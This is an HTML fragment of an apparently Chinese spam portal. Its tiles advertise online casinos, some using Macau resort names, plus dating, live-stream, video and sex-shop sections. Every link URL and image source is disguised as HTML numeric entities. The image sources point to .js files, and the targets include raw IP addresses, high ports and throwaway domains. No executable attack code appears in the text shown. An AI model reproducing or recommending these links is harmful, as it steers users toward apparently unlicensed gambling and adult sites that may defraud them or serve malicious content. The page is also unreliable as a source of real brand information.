								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#100;&#56;&#99;&#99;&#49;&#102;&#101;&#49;&#56;&#49;&#51;&#99;&#97;&#56;&#49;&#52;&#51;&#56;&#98;&#99;&#98;&#53;&#50;&#102;&#101;&#99;&#49;&#99;&#101;&#55;&#98;&#98;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3799"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#54;&#52;&#52;&#52;&#57;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#97;&#102;&#98;&#56;&#97;&#53;&#49;&#52;&#102;&#53;&#101;&#102;&#50;&#100;&#49;&#52;&#53;&#101;&#99;&#48;&#52;&#98;&#53;&#51;&#54;&#49;&#102;&#101;&#57;&#50;&#51;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#36172;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3959"  href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#56;&#52;&#99;&#51;&#98;&#55;&#101;&#48;&#101;&#55;&#56;&#55;&#99;&#50;&#50;&#102;&#52;&#99;&#48;&#50;&#54;&#98;&#102;&#48;&#52;&#100;&#52;&#49;&#53;&#98;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3803"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#54;&#49;&#55;&#57;&#56;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#51;&#57;&#51;&#102;&#101;&#54;&#51;&#57;&#52;&#53;&#49;&#102;&#55;&#53;&#97;&#53;&#99;&#100;&#51;&#50;&#49;&#54;&#57;&#53;&#56;&#48;&#54;&#100;&#101;&#99;&#51;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3658"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#103;&#51;&#55;&#46;&#55;&#55;&#49;&#51;&#50;&#52;&#55;&#46;&#99;&#99;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#102;&#98;&#97;&#101;&#52;&#54;&#99;&#102;&#102;&#57;&#51;&#50;&#55;&#56;&#55;&#52;&#49;&#50;&#50;&#102;&#97;&#48;&#49;&#99;&#54;&#102;&#55;&#50;&#50;&#52;&#55;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3798"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#53;&#52;&#48;&#49;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#51;&#97;&#101;&#97;&#53;&#55;&#56;&#50;&#97;&#102;&#48;&#54;&#100;&#48;&#49;&#54;&#101;&#99;&#99;&#51;&#57;&#53;&#53;&#99;&#100;&#100;&#54;&#50;&#54;&#102;&#48;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3757"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#113;&#109;&#102;&#52;&#116;&#108;&#107;&#114;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3768"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#103;&#113;&#97;&#120;&#105;&#49;&#99;&#120;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3866"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#99;&#100;&#57;&#54;&#56;&#99;&#99;&#101;&#100;&#102;&#97;&#97;&#50;&#54;&#50;&#48;&#51;&#97;&#52;&#97;&#101;&#102;&#50;&#54;&#56;&#53;&#53;&#51;&#52;&#52;&#49;&#97;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#38134;&#27827;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3855"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3859"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#101;&#100;&#99;&#101;&#54;&#49;&#56;&#55;&#54;&#97;&#51;&#97;&#54;&#100;&#48;&#48;&#56;&#52;&#49;&#97;&#51;&#99;&#55;&#99;&#56;&#56;&#100;&#57;&#48;&#55;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#23089;&#38598;&#22242;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3863"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#101;&#48;&#53;&#97;&#54;&#50;&#52;&#98;&#99;&#56;&#57;&#102;&#48;&#57;&#50;&#98;&#99;&#52;&#53;&#99;&#99;&#57;&#101;&#54;&#55;&#55;&#53;&#52;&#53;&#101;&#99;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#23089;&#20048;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3868"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#50;&#51;&#49;&#56;&#50;&#46;&#103;&#120;&#120;&#112;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#99;&#100;&#53;&#53;&#51;&#52;&#54;&#55;&#54;&#55;&#56;&#50;&#97;&#100;&#52;&#50;&#101;&#97;&#54;&#56;&#52;&#48;&#101;&#101;&#49;&#51;&#48;&#98;&#99;&#98;&#98;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3872"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#46;&#118;&#109;&#101;&#122;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#51;&#55;&#48;&#49;&#50;&#55;&#50;&#53;&#50;&#102;&#101;&#50;&#100;&#53;&#101;&#100;&#98;&#52;&#97;&#56;&#56;&#97;&#48;&#101;&#101;&#100;&#98;&#54;&#52;&#53;&#57;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3876"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#117;&#116;&#116;&#54;&#50;&#53;&#48;&#49;&#50;&#51;&#49;&#57;&#57;&#46;&#103;&#119;&#101;&#99;&#110;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#54;&#53;&#52;&#99;&#101;&#101;&#53;&#101;&#54;&#99;&#56;&#98;&#56;&#101;&#55;&#48;&#48;&#101;&#54;&#50;&#102;&#101;&#56;&#48;&#57;&#48;&#98;&#56;&#48;&#99;&#54;&#100;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3937"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#107;&#110;&#102;&#119;&#101;&#46;&#56;&#53;&#55;&#101;&#113;&#54;&#117;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#51;&#55;&#98;&#57;&#55;&#49;&#98;&#99;&#100;&#56;&#54;&#52;&#99;&#55;&#49;&#49;&#99;&#97;&#98;&#102;&#50;&#55;&#51;&#54;&#52;&#101;&#51;&#50;&#55;&#51;&#49;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3941"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#37329;&#27801;&#23089;&#20048;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3990"  href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#108;&#104;&#49;&#48;&#48;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#102;&#55;&#50;&#99;&#54;&#55;&#100;&#57;&#51;&#102;&#49;&#51;&#55;&#50;&#101;&#51;&#48;&#102;&#50;&#51;&#97;&#55;&#98;&#102;&#101;&#102;&#56;&#48;&#102;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#39046;&#33322;&#20307;&#32946;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/sp-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#30452;&#25773;&#19987;&#21306;</span>
							<span class="kcasub-tmus">Live Zone</span>
						</div>
						<div id="ad-swiper" class="swiper-container swiper">
                            <div class="swiper-wrapper">
                                							</div>
							<div class="swiper-scrollbar"></div>
						  </div>

					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#24773;&#36259;&#21830;&#22478;</span>
							<span class="kcasub-tmus">Sex mall</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#35270;&#39057;&#25512;&#33616;</span> <span class="kcasub-tmus">VIdeo</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3766"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#100;&#103;&#104;&#110;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3702"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#50;&#51;&#52;&#53;&#54;&#118;&#103;&#115;&#112;&#108;&#119;&#107;&#101;&#46;&#99;&#121;&#111;&#117;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#51;&#48;&#47;&#57;&#49;&#56;&#55;&#56;&#53;&#55;&#98;&#51;&#97;&#52;&#98;&#99;&#52;&#98;&#99;&#48;&#101;&#101;&#50;&#54;&#51;&#48;&#54;&#49;&#50;&#101;&#98;&#56;&#98;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#40635;&#35910;</div>
							</a>
														<a i="3981"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#53;&#111;&#52;&#116;&#51;&#106;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#55;&#51;&#52;&#100;&#99;&#56;&#97;&#48;&#56;&#56;&#55;&#48;&#51;&#51;&#57;&#57;&#100;&#98;&#99;&#55;&#102;&#99;&#98;&#101;&#57;&#54;&#49;&#51;&#55;&#51;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#26691;&#30452;&#25773;</div>
							</a>
